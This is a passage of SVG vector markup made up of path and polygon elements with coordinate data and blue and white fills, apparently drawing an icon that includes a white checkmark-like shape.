L32.2696443,12.0086021 C32.222089,12.2108017 32.32739,12.1182697 32.3070092,12.2827711 C32.2458667,12.2827711 32.2560571,12.40272 32.205105,12.3753031 C32.154153,12.3478862 32.2424699,12.2347915 32.205105,12.1696764 C32.1907236,12.3356845 32.1482127,12.4979715 32.0794233,12.6494721 C32.1133913,12.6494721 32.1643434,12.6494721 32.171137,12.7899837 C32.171137,13.132695 32.0930105,12.9065055 32.0590424,13.1121323 C32.1065977,13.1978101 32.0590424,13.4239995 32.154153,13.4274266 C32.154153,13.53024 32.1065977,13.5508027 32.0828201,13.591928 C32.1235817,13.773565 32.0828201,14.4418519 32.1949146,14.2327981 L32.1949146,14.1882456 L32.1949146,14.2156625 L32.1949146,14.2156625 C32.3307868,14.8051258 32.1949146,15.4528501 32.3036124,16.0388863 L32.2696443,16.0388863 C32.3229149,16.3860047 32.3977927,16.7293951 32.4938334,17.0670201 C32.4938334,17.1698334 32.4700558,17.3171993 32.4258973,17.279501 C32.4919366,17.5025033 32.5318383,17.7325473 32.5447855,17.9649235 C32.4326909,17.7113172 32.5142143,18.0677369 32.4462782,17.7010359 C32.4471118,17.9729309 32.5049945,18.2415668 32.6161184,18.4892717 C32.5108174,18.3796041 32.5685631,18.770295 32.6161184,18.9313692 L32.6161184,18.6743358 C32.6614773,18.8420319 32.6955233,19.0126358 32.7180225,19.1849756 L32.5957376,19.1198604 C32.5957376,19.8601167 33.1154487,20.3193498 33.0339254,20.905386 C33.1562103,21.0698874 32.9863701,20.5146952 33.1154487,20.6586339 C33.1437578,20.9215166 33.1562356,21.1858897 33.1528135,21.4502969 C33.2105592,21.9026757 33.4109707,21.8135708 33.492494,22.276231 C33.5128748,22.2076888 33.5977949,22.1254381 33.7302703,22.4544409 C33.8083968,22.7731623 33.6861119,22.886257 33.6011917,22.6977658 C33.5740173,22.6223694 33.5774141,22.581244 33.6011917,22.581244 C33.5604301,22.4818578 33.5060812,22.3550546 33.4992876,22.4921391 L33.5502397,22.519556 C33.5502397,22.6874845 33.6895087,23.1227278 33.5977949,23.0404771 C33.7064927,23.2666665 33.6861119,23.1227278 33.6555406,22.9410908 C33.7234767,23.3626257 33.8491585,23.5716795 33.944269,24.0000686 C33.944269,23.9280992 33.9680466,23.8527027 33.9884275,23.9178179 C34.1378869,24.5415523 34.1446805,24.1611429 34.2975367,24.5655421 C34.3213143,24.8157213 34.1344901,24.5278439 34.3213143,24.9082534 C34.3688696,25.172141 34.2431878,24.9939312 34.1786485,24.9082534 C34.3126126,25.2055915 34.404105,25.520595 34.4503929,25.8438551 L34.3484888,25.658791 C34.400135,25.7581632 34.4444146,25.8612586 34.4809642,25.9672311 L34.5115354,25.8267195 C34.5387098,25.9466684 34.5760747,26.0460547 34.5455034,26.0529089 C34.640614,26.1522952 34.6304236,25.9158244 34.7866766,26.1248783 C34.8104542,26.2928068 35.0108657,26.57383 34.936136,26.6663621 C34.7764862,26.1728579 34.8614063,26.7588941 34.6847724,26.3579219 C34.7346139,26.4484466 34.7723088,26.5452534 34.796867,26.6457994 C34.796867,26.6697892 34.7730894,26.6457994 34.7527085,26.6081012 C34.8512159,27.1050325 34.9429296,26.7760297 35.1433411,27.2489712 C35.0652146,27.2147001 35.0889922,27.4031912 35.1433411,27.4751606 C35.0618177,27.2832423 35.1908963,27.3449303 35.3063877,27.5025775 C35.3981014,27.821299 35.4864183,27.8110176 35.5543544,27.9686648 L35.4898151,27.7836007 C35.5713384,27.8178719 35.6324809,27.9720919 35.7479723,28.1674373 C35.7140042,28.2051356 35.6324809,27.9960817 35.649465,28.0783324 C35.8430828,28.2633965 35.8091148,28.6403788 36.0333039,28.9248292 C36.0740655,29.0893306 35.944987,28.9933714 35.9925422,29.133883 C36.2608898,29.4423232 36.1284144,29.5554179 36.4103492,29.8844207 C36.4103492,29.7370548 36.3865716,29.7302006 36.6073639,29.9426816 C36.4680949,29.7576175 36.3288259,29.5691263 36.2031441,29.377208 C36.3084451,29.4868756 36.413746,29.5965432 36.5428246,29.6993566 C36.43073,29.528001 36.2812706,29.3566453 36.2269217,29.2332693 C36.3865716,29.3840622 36.3593971,29.3737809 36.3661907,29.2572591 C36.4001588,29.5656992 36.7058712,29.7027837 36.8179658,30.0215052 L36.6515223,30.1208914 C36.8621242,30.5869787 37.2289791,30.8063139 37.6264053,31.3169537 L37.5143107,31.1387438 C37.6331989,31.1387438 37.7792615,31.4403297 37.9592921,31.5602787 C37.9083401,31.5979769 37.9592921,31.6836547 38.0577995,31.8344477 C38.0577995,31.8344477 38.0951643,31.8344477 38.1495132,31.8927086 C38.2038621,31.9509695 38.1732908,31.9235526 38.1936717,31.9269797 L38.2582109,31.9269797 L38.4008767,31.9269797 C38.4732214,31.9329427 38.5459276,31.9329427 38.6182722,31.9269797 C38.66398,31.9248927 38.7063576,31.9022573 38.7337636,31.8652917 C38.8296446,31.9049914 38.9284524,31.9370754 39.0292856,31.9612508 C39.2202316,31.9690077 39.4105025,31.9338915 39.5863616,31.8584374 C39.7499459,31.7752646 39.9272354,31.722997 40.1094695,31.7042174 C39.9702005,31.7933223 40.20458,31.8070308 39.87509,31.9029899 C40.0415334,31.8824272 40.1943896,31.8721459 40.1909928,31.8275934 C40.2962937,31.8618646 40.6325774,31.6665191 40.7922272,31.6905089 C40.8533697,31.6493836 40.8635601,31.5774142 41.0435908,31.5431431 C41.0673684,31.5431431 41.0435908,31.5739871 41.0435908,31.5739871 C41.0435908,31.5739871 41.3153351,31.4711737 41.1420981,31.4369026 C41.4634886,31.4461692 41.7834514,31.3902297 42.083013,31.2724012 C42.3637995,31.1524335 42.6621104,31.0795055 42.9661822,31.0564931 C43.3058627,30.9228357 43.6897016,30.7137819 43.9852236,30.6143956 C43.9852236,30.6383854 43.9852236,30.6452396 43.9376683,30.6589481 C44.3792529,30.5527076 44.1210958,30.381352 44.6170293,30.2408404 C44.8955673,30.2408404 44.3894434,30.4053418 44.5558868,30.3744978 C44.7019494,30.5389991 45.1129628,30.107183 45.4696272,30.0626305 L45.3982943,30.1106101 C45.6666419,30.0592034 45.9417831,29.7678988 46.3324156,29.5759805 C46.3324156,29.5759805 46.3324156,29.6033974 46.3324156,29.6033974 C46.6447495,29.3144844 46.9863047,29.0594784 47.351457,28.8425785 C47.2835209,28.9830901 47.2087912,28.9728088 47.3208858,29.010507 C47.473742,28.9042665 47.2053944,28.917975 47.5111068,28.7089211 C47.6367886,28.6849313 47.8847554,28.5821179 47.9594851,28.643806 L47.6639631,28.82887 C47.8779617,28.82887 48.0511988,28.5889722 48.2176422,28.5135757 L48.2176422,28.5684095 C48.6694172,28.2771049 48.5980843,28.1503018 49.0838274,27.8452888 L49.0124945,27.8452888 C49.1993188,27.5642655 49.2740485,27.7630381 49.4744599,27.5025775 L49.6273162,27.5505571 C49.7767756,27.4031912 50.1402337,27.0193547 50.4255652,26.7828839 C50.2379519,27.0286886 50.0300006,27.2579855 49.80395,27.4683064 C50.0298385,27.3189 50.2344105,27.1390231 50.411978,26.9336768 C50.3569535,27.0053401 50.2889459,27.0658138 50.2115666,27.1118867 C50.4002153,26.8363661 50.6292864,26.5913843 50.8909275,26.3853388 C50.9384828,26.5052878 51.1592751,26.3510677 51.4072418,26.1591494 C51.604267,25.964954 51.834408,25.8082227 52.0866027,25.6964892 C52.3277759,25.4188931 52.6063138,25.1892766 52.881455,24.928816 C53.1873555,24.6724176 53.4756168,24.3953244 53.7442434,24.0994548 C53.4045629,24.1885598 53.90729,23.9143908 53.7238626,23.8150045 C53.8461475,23.6607844 53.9004964,23.6059506 53.9208772,23.6025235 L54.4100171,23.2392496 C54.5458893,23.1707074 54.3217002,23.4106052 54.3658587,23.4243137 C54.6613807,23.1090193 54.5458893,23.342063 54.7734752,23.1569989 C54.6817615,23.1569989 54.7734752,22.9753619 54.9704899,22.8142877 L54.6783647,23.0233415 C54.9772835,22.488712 55.1471237,22.732037 55.4426457,22.183699 L55.3747096,22.3790444 C55.5343595,22.1048754 56.0880386,21.4605782 56.1321971,21.1110128 C56.1831492,21.0801688 56.2680693,21.0527519 56.2001332,21.1727008 C56.4310639,20.8497748 56.6409749,20.5120654 56.828542,20.1617026 C56.9830018,19.8407438 57.1745541,19.5393481 57.3992052,19.2637991 L57.3992052,19.3391956 C57.4637445,19.2158196 57.4467605,19.0821622 57.5792359,18.9587861 C57.5792359,18.9759217 57.5792359,19.0341826 57.6267911,18.9793488 C57.6799888,18.7990487 57.7601723,18.6280052 57.8645675,18.4721362 L57.8305994,18.6332105 C58.0106935,18.3857093 58.1495244,18.1102004 58.2416128,17.8175577 C58.3265329,17.5605243 58.4046594,17.3206264 58.5235476,17.036176 C58.6526261,17.1081454 58.9549418,16.6146412 59.1044012,16.3678891 L59.1044012,16.3678891 C59.4142137,15.6852307 59.6642651,14.9765462 59.8516982,14.2499336 C60.1913787,13.8592428 60.5106783,12.7282957 60.8299779,12.0017478 C60.7688355,12.1114154 60.7280738,11.9503412 60.7552482,11.8132567 C60.8401683,11.6453281 60.8129939,11.2957627 60.9284853,11.3608778 L60.9081044,11.4225658 C60.9926211,11.426273 61.0756923,11.3995502 61.142484,11.3471694 L61.1832456,11.2580644 C61.1832456,11.2580644 61.2240073,11.1483968 61.2443881,11.093563 C61.3293082,10.8296754 61.3972443,10.5349437 61.4685772,10.2744832 C61.4041478,10.2860241 61.3405886,10.3020557 61.2783562,10.3224627 C61.3701667,10.1235715 61.4484736,9.91861485 61.5127357,9.7090096 C61.2443881,9.76041629 60.8911204,9.86322967 60.5548368,9.9557617 C60.3917901,10.0003142 60.2151563,10.055148 60.0690937,10.0894191 C59.9230311,10.1236902 59.8856662,10.1408258 59.7939525,10.1613884 C59.5196579,10.2609089 59.2234876,10.2822527 58.9379577,10.2230765 C58.7647207,10.2916187 58.5439284,10.3087543 58.3706914,10.3670152 L58.3706914,10.271056 L57.0289535,10.271056 L57.1546353,10.2059409 C56.8149548,10.2059409 56.7096539,10.452693 56.3869574,10.4355574 L56.3020373,10.2881916 C55.7008029,10.2299307 55.1335365,9.99688705 54.5289053,9.97289726 C54.5458893,9.97289726 54.5730637,9.92149058 54.6647775,9.94205325 L54.0601462,9.74670784 C53.8461475,9.67816559 53.6729105,9.64732158 53.6898945,9.74670784 C53.7204658,9.63361313 53.1124377,9.52737264 52.7897413,9.44512195 L52.8712646,9.38343392 C52.638649,9.40413934 52.4046702,9.36400804 52.1919037,9.2669121 C52.1137772,9.21550541 52.151142,9.16409872 52.2496494,9.24292231 C52.0016826,9.05785824 51.994889,9.2120783 51.6925734,8.9927431 C51.7423315,8.99628043 51.7922747,8.99628043 51.8420328,8.9927431 C51.7115992,8.89737615 51.5547367,8.84582107 51.3936546,8.84537726 C51.2000367,8.78026213 50.8977211,8.50266602 50.9011179,8.41356109 C50.75524,8.42386139 50.6122925,8.36868046 50.5104854,8.26276815 C50.5104854,8.22506991 50.5750247,8.24563258 50.6089927,8.26276815 C50.2149634,7.9200569 49.9296318,7.87550444 49.6918554,7.57734565 C49.7064182,7.5518972 49.7064182,7.52054341 49.6918554,7.49509495 C50.0111551,7.76926395 50.2761058,7.9748907 50.2455346,7.96118225 C50.2964867,7.89264 50.0417263,7.68015903 50.3236611,7.74527416 C49.9865346,7.62496606 49.6769157,7.4373041 49.4133175,7.19350906 C49.4098074,7.17771191 49.4098074,7.16132663 49.4133175,7.14552948 L49.4438887,7.14552948 C49.3975182,7.09421041 49.343687,7.05029903 49.2842389,7.01529921 C49.2196996,6.93304851 49.1755411,6.88164182 49.107605,6.80624535 C49.1279859,6.73084888 48.8630351,6.50808657 48.7679246,6.3812834 C48.7101789,6.45667988 48.5743067,6.28532426 48.65583,6.48752389 C48.65583,6.4635341 48.6864013,6.50465945 48.7645278,6.58348304 C48.7818626,6.60070171 48.8012614,6.61566839 48.8222734,6.6280355 L48.8222734,6.6280355 L49.1177955,6.92276717 C48.9737386,6.86435232 48.853859,6.75791704 48.778115,6.62118128 C48.6762108,6.59719149 48.5641163,6.56977459 48.5063706,6.54921191 C48.462549,6.40097087 48.4068854,6.25655895 48.3399272,6.11739574 C48.3195464,6.05913483 48.2482135,5.94604012 48.2108486,5.86378942 C48.1746107,5.80127522 48.146092,5.73452151 48.1259285,5.6650169 L48.0172307,5.54506796 C47.7998352,5.62046444 47.5994238,5.68215246 47.4159963,5.74041337 L47.0423478,5.8569352 C46.8279992,5.91123236 46.6230104,5.99788787 46.4343198,6.11396863 C46.291654,6.15509398 46.2610827,6.08655173 46.203337,6.06598906 C46.2790256,6.05066635 46.3529952,6.02770341 46.4241294,5.99744681 C46.1455914,6.08312462 45.5749282,6.10711441 45.5103889,6.23049046 C45.1401372,6.18936511 45.7108004,6.10711441 45.2080733,6.14823976 L45.2760094,6.11054152 C44.8402373,6.05566494 44.3990598,6.06143066 43.9648428,6.12767708 C43.7465793,6.14301317 43.5275229,6.14301317 43.3092595,6.12767708 C43.0589825,6.0966402 42.8155966,6.02366793 42.5891369,5.911769 C42.657073,5.94604012 42.6944378,5.96317568 42.7046282,5.98373836 C42.1067906,5.78496584 41.4885722,5.6101831 40.8907346,5.35657678 C40.2982829,5.11406831 39.754016,4.76578727 39.2840459,4.32844304 C39.1327955,4.18404749 38.9465161,4.08239362 38.743954,4.03371137 L38.743954,3.90690821 L38.4042735,3.74926103 C37.9626889,3.44082091 37.9355145,2.9438896 37.405613,2.529209 L37.405613,2.6388766 C37.2629472,2.4469583 36.9232667,2.05284036 37.0081868,2.04255903 C36.9492343,2.02517185 36.9031353,1.97866149 36.8859019,1.91918298 L36.9266635,1.88148474 C36.7907913,1.73754602 36.6651096,1.58332596 36.5394278,1.4291059 C36.3492067,1.01442529 36.7432361,1.39140766 36.4477141,0.808798541 C36.3152387,0.603171793 36.0197167,0.239897872 36.0231135,0.335857021 C36.0265103,0.43181617 36.0978432,0.582609119 36.0536847,0.613453131 L35.9381934,0.414680608 C35.7819403,0.438670395 35.5577512,0.332429909 35.7072106,0.908184802 C35.7921308,1.0178524 35.8804477,1.12752 35.9721614,1.23033337 L35.9721614,1.38112632 C35.9178125,1.28174006 35.8634637,1.1823538 35.8125116,1.07954043 C35.837597,1.23625644 35.9246243,1.37600043 36.0536847,1.46680413 C36.0324519,1.52780852 36.0324519,1.59429093 36.0536847,1.65529532 C36.1589857,1.74782736 36.274477,1.83350517 36.3933652,1.92261009 C36.3661907,1.99457945 36.1997473,1.83007805 36.3118419,2.07683015 C36.4714917,2.19677909 36.3118419,1.85749495 36.5326342,2.07683015 C36.5835862,2.27217556 36.5020629,2.26189422 36.6820936,2.4195414 C36.6820936,2.47094809 36.6175543,2.44353119 36.553015,2.38184316 C36.709268,2.51892766 36.8926955,2.80680511 37.0149804,2.83764912 C37.0659325,3.0535572 37.4667555,3.34486176 37.3546609,3.42711246 C37.520374,3.5117849 37.6745136,3.61776542 37.8132295,3.74240681 C37.4497714,3.6293121 38.3057662,4.235911 38.1223388,4.30445325 C38.4110671,4.35928705 38.866239,4.84936413 39.2942364,5.02071976 C39.2541708,5.01866155 39.2154182,5.00562876 39.1821418,4.98302152 C39.3087436,5.09000861 39.4289733,5.20444486 39.5422031,5.32573277 C39.6373136,5.23320073 39.9837877,5.41483769 40.221564,5.43197325 C40.4355627,5.68557957 39.9871845,5.47995283 40.014359,5.63074578 C40.0517238,5.53135951 40.5408637,5.78839295 40.483118,5.66158979 C40.6597518,5.83979964 40.6495614,5.78153872 40.7174975,5.92890456 C40.8194017,5.79867429 40.9314962,5.99059258 41.1488917,5.97688413 C41.4308265,6.18251088 41.1726693,6.15509398 41.542921,6.23391757 C41.6108571,6.36757495 41.2711767,6.31274116 41.2711767,6.31274116 Z M49.0838274,7.68358614 L49.0838274,7.68358614 L48.9479552,7.56706432 L49.0838274,7.68358614 Z M49.6409034,8.15995477 L49.3997302,7.95432802 C49.3997302,7.91320267 49.4404919,7.90634845 49.4982376,7.95432802 C49.4608727,7.9474738 49.5933481,8.07084985 49.647697,8.15995477 L49.6409034,8.15995477 Z M48.9615424,6.66230663 C49.0464626,6.73427599 49.0600498,6.77197422 49.056653,6.79596401 L48.9139872,6.66573374 L48.9139872,6.66573374 C48.9272218,6.66191431 48.9410702,6.66074998 48.9547488,6.66230663 L48.9615424,6.66230663 Z" id="Shape" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M48.7271629,6.60404571 C48.7149233,6.59484121 48.7035524,6.58451604 48.6931949,6.5732017 C48.7013204,6.59583372 48.7115567,6.61763653 48.7237661,6.63831684 L48.7713214,6.63831684 L48.7271629,6.60404571 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.222089,14.2327981 L32.222089,14.2327981 C32.2201886,14.2214548 32.2201886,14.2098702 32.222089,14.1985269 C32.222089,14.1985269 32.2254859,14.2259438 32.222089,14.2327981 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="59.1621468 11.0215937 59.15875 10.9976039 59.0976076 11.0284479"></polygon>
                        <path d="M32.7485938,10.2642018 C32.7611375,10.2498658 32.7714459,10.2336874 32.779165,10.2162222 C32.7666213,10.2305582 32.7563129,10.2467366 32.7485938,10.2642018 L32.7485938,10.2642018 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M33.040719,8.57806249 L33.1154487,8.34501884 C33.0851888,8.42084898 33.0602181,8.49871987 33.040719,8.57806249 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M33.3668122,7.30317666 C33.3592845,7.28863335 33.3488796,7.27580278 33.336241,7.26547842 L33.336241,7.26547842 L33.3668122,7.30317666 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M36.1148272,27.6225264 C36.1148272,27.639662 36.1318112,27.6533705 36.1386048,27.6670789 C36.2065409,27.7664652 36.1657793,27.6944958 36.1148272,27.6225264 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M33.8253809,21.8307064 C33.8635092,21.8881734 33.8964759,21.9489604 33.9238882,22.0123433 C33.9001106,21.9026757 33.8763329,21.8169979 33.8253809,21.8307064 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="40.5952125 30.9948051 40.5952125 30.9982322 40.6359742 30.9879509"></polygon>
                        <path d="M34.0054115,22.2899395 C33.9940421,22.1934115 33.9664742,22.0995394 33.9238882,22.0123433 C33.9406963,22.1076581 33.9680415,22.2007715 34.0054115,22.2899395 L34.0054115,22.2899395 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.3267685,1.97058967 L35.3573398,1.91575587 C35.3573398,1.91575587 35.3573398,1.91575587 35.3573398,1.91575587 L35.3267685,1.97058967 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.353943,1.90204742 L35.3743238,1.83350517 C35.3619196,1.85425731 35.3549093,1.87783331 35.353943,1.90204742 L35.353943,1.90204742 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.421879,1.69299356 L35.3743238,1.83350517 C35.4030088,1.79213844 35.4194966,1.74342178 35.421879,1.69299356 L35.421879,1.69299356 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.5896619,3.54020717 L34.6134395,3.57105119 C34.6106436,3.55762449 34.6018722,3.54624628 34.5896619,3.54020717 L34.5896619,3.54020717 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.4062344,4.03713848 C34.4913166,3.89654118 34.5662405,3.74993764 34.6304236,3.59846809 L34.6304236,3.57105119 C34.6236299,3.66358322 34.3926472,3.90348109 34.4062344,4.03713848 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M33.2886857,6.00772815 C33.3396378,5.86721653 33.3837962,5.72327781 33.4415419,5.5827662 C33.3837962,5.64788134 33.3056697,5.73355915 33.3634154,5.53478663 C33.1052583,6.04542638 33.4789068,5.4456817 33.2886857,6.00772815 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.8912596,7.34087489 C32.9320212,7.10097702 32.8403075,7.34087489 32.8267203,7.31688511 C32.8233235,7.47453228 32.8199267,7.51223052 32.8912596,7.34087489 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.4428814,17.3788873 L32.3579612,17.3788873 C32.3953261,17.5502429 32.3885325,17.3651788 32.4428814,17.3788873 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="33.23094 19.1781213 33.2445273 18.9896302 33.1528135 18.924515"></polygon>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="32.9218308 20.4221632 32.8912596 20.3467667 32.9965605 20.6414984"></polygon>
                        <path d="M42.6604698,31.2758283 L42.5755497,31.1935776 C42.4600583,31.2518385 42.4600583,31.3717875 42.6604698,31.2758283 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M49.1245891,27.9309666 C49.2649931,27.9123741 49.3934276,27.8414715 49.4846504,27.732194 C49.3606642,27.7908615 49.240412,27.857247 49.1245891,27.9309666 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M61.5670845,9.63361313 L61.5874654,9.63361313 C61.5921756,9.69520963 61.5921756,9.7570807 61.5874654,9.8186772 C61.5874654,9.75013495 61.6214334,9.66788426 61.6248302,9.60619623 L61.3598795,9.69872827 L61.5670845,9.63361313 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M41.6074603,16.6009328 C41.5039278,16.3049555 41.2851324,16.0644428 41.0017045,15.9350506 C40.7182765,15.8056584 40.3947797,15.7986005 40.1060727,15.9155103 C39.5028377,16.1690166 39.1960057,16.8494717 39.4029341,17.4748464 L40.622387,20.9979181 C40.7259195,21.2938953 40.9447149,21.534408 41.2281428,21.6638002 C41.5115708,21.7931924 41.8350677,21.8002503 42.1237746,21.6833405 L49.4370951,18.8079932 C50.0521225,18.5607804 50.3672477,17.8706616 50.1538209,17.2383757 C50.0502884,16.9423984 49.831493,16.7018858 49.548065,16.5724935 C49.2646371,16.4431013 48.9411402,16.4360435 48.6524332,16.5529532 L42.4464711,18.9930573 L41.6074603,16.6009328 Z" id="Path" fill="#FFFFFF" fill-rule="nonzero"></path>
                        <path d="M41.7806974,16.5392447 C41.7535229,16.5392447 41.7025709,16.5598074 41.7297453,16.5975057 L41.8282526,16.5975057 L41.7806974,16.5392447 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.7161581,16.8751018 C41.7846621,16.9227753 41.87524,16.9227753 41.943744,16.8751018 C41.8418399,16.8751018 41.8724111,16.8339764 41.7535229,16.8168409 C41.742699,16.8011566 41.74075,16.7809179 41.7483789,16.7634248 C41.7560078,16.7459316 41.7721139,16.7337081 41.7908878,16.731163 C41.7637134,16.731163 41.7908878,16.6591937 41.7263485,16.6557666 C41.7021358,16.6875755 41.6938006,16.7288663 41.703754,16.7676958 C41.7137073,16.8065253 41.7408386,16.8385618 41.7773006,16.8545391 C41.7806974,16.881956 41.7331421,16.8751018 41.7161581,16.8751018 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.8759044,17.4508567 C46.8577881,17.4508567 46.8509945,17.461138 46.8555235,17.4817007 C46.8555235,17.4817007 46.8759044,17.4577109 46.8759044,17.4508567 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M47.3208858,17.3823144 L47.2937113,17.3823144 C47.2937113,17.3823144 47.317489,17.3925957 47.3208858,17.3823144 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M44.3826497,18.3693228 L44.4607763,18.3693228 C44.4539826,18.3419059 44.4200146,18.3624686 44.3826497,18.3693228 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1203778,17.3617517 C42.1123396,17.3491036 42.1004048,17.3394706 42.0864098,17.3343348 L42.1067906,17.3651788 L42.1203778,17.3617517 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M43.3262435,18.8662541 L43.3262435,18.8662541 C43.3244237,18.8799011 43.3244237,18.8937325 43.3262435,18.9073795 L43.3262435,18.8662541 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.2936149,19.2672263 C42.2936149,19.2672263 42.2936149,19.2672263 42.2936149,19.2672263 C42.2936149,19.2672263 42.3547574,19.1644129 42.3751382,19.1301418 C42.3607333,19.1517993 42.3448426,19.1724124 42.3275829,19.1918298 L42.3072021,19.1918298 C42.3002135,19.2164469 42.2956621,19.2417027 42.2936149,19.2672263 L42.2936149,19.2672263 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.8859983,17.6599105 L41.8656175,17.6393478 L41.8859983,17.6599105 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M43.9308747,18.650346 C43.9293187,18.6582656 43.9293187,18.6664163 43.9308747,18.6743358 C43.9324307,18.6664163 43.9324307,18.6582656 43.9308747,18.650346 L43.9308747,18.650346 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.0232099,15.5316737 C41.0232099,15.5316737 41.0232099,15.5316737 41.0232099,15.5316737 C41.0232099,15.5316737 41.0300035,15.5351008 41.0232099,15.5316737 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="41.5870795 16.6112141 41.5768891 16.6009328 41.5361274 16.6112141"></polygon>
                        <path d="M48.1259285,17.1732605 L48.1259285,17.1732605 C48.1055477,17.1938232 48.1157381,17.1732605 48.1259285,17.1732605 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.3867645,19.6579171 C46.4920654,19.6921882 46.2882572,19.7950016 46.4377166,19.8224185 C46.4173357,19.7984287 46.5022559,19.6613442 46.3867645,19.6579171 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1203778,17.3857415 L42.1203778,17.4200126 C42.1217638,17.4086317 42.1217638,17.3971224 42.1203778,17.3857415 L42.1203778,17.3857415 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M49.5559833,16.9916236 L49.5559833,16.9573525 C49.552354,16.9684828 49.552354,16.9804933 49.5559833,16.9916236 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M49.9330286,17.3960229 C49.9330286,17.3960229 49.9330286,17.4165855 49.9330286,17.4371482 L49.9330286,17.4371482 C49.9330286,17.4371482 49.9330286,17.4165855 49.9330286,17.3960229 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="49.9330286 18.0129031 49.9500126 18.0129031 49.9500126 17.9923404"></polygon>
                        <path d="M38.9885239,17.1115725 C39.0098724,17.0930858 39.0339367,17.0780559 39.0598568,17.0670201 C39.0021112,17.0807285 38.9851271,16.9367898 38.9885239,17.1115725 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.083013,17.3754602 C42.1033938,17.3754602 42.1135842,17.3754602 42.1237746,17.3754602 L42.1237746,17.3548975 C42.1237746,17.3548975 42.0864098,17.368606 42.083013,17.3754602 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M50.5614374,17.2692197 L50.5818183,17.430294 C50.5794212,17.3761289 50.5726045,17.3222552 50.5614374,17.2692197 L50.5614374,17.2692197 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.6855868,22.1014483 L41.6516188,22.1014483 C41.6621285,22.1075702 41.6750771,22.1075702 41.6855868,22.1014483 L41.6855868,22.1014483 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M50.5886119,17.9100897 C50.5596294,17.9310389 50.5353279,17.9578923 50.517279,17.9889133 C50.5207175,17.9973619 50.5266465,18.0045402 50.534263,18.009476 L50.5886119,17.9100897 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.212713,16.0423134 C39.1209993,16.1691166 39.2568715,16.1588353 39.2874428,16.2205233 C39.2229035,16.3781705 39.1821418,16.2479402 39.1040153,16.2753571 C39.0700473,16.3918789 39.1311897,16.5084007 39.1040153,16.5803701 C39.1040153,16.5803701 39.0768409,16.5803701 39.0598568,16.5803701 C39.1006185,16.7106004 38.9851271,16.9230813 39.0904281,17.0601658 C39.0814846,17.0622224 39.0721971,17.0622224 39.0632536,17.0601658 C39.1111365,17.0475355 39.1614334,17.0475355 39.2093162,17.0601658 C39.2093162,17.1184267 39.2738555,17.1595521 39.2093162,17.186969 C39.2093162,17.1526979 39.1821418,17.1492708 39.1583642,17.1355623 L39.1923322,17.1938232 C39.1006185,17.2589384 39.1515706,17.1115725 39.0802377,17.1115725 C39.1176025,17.2452299 39.2195067,17.368606 39.2195067,17.4542838 C39.1277929,17.5022633 39.1379833,17.2418028 39.0836345,17.3891686 C39.0801482,17.3366784 39.0801482,17.2840117 39.0836345,17.2315215 C38.9443655,17.368606 39.0836345,17.1321352 38.9340846,17.2623655 C38.9326126,17.3423252 38.9513203,17.4213624 38.9885239,17.491982 C39.0220413,17.5518265 39.0461078,17.6165765 39.0598568,17.6839003 C39.1243961,17.7010359 39.1311897,17.642775 39.1923322,17.6633376 C39.3621725,17.8552559 39.0258888,17.916944 39.1923322,18.04032 C39.2704587,18.0608827 39.3893469,18.04032 39.3689661,18.1774045 L39.2534747,18.1774045 C39.2942364,18.3350517 39.4301085,18.2151027 39.4165213,18.3967397 C39.3655693,18.3967397 39.3417916,18.2904992 39.3383948,18.3179161 C39.2908396,18.4515735 39.4199181,18.3693228 39.4470926,18.4515735 L39.3621725,18.4995531 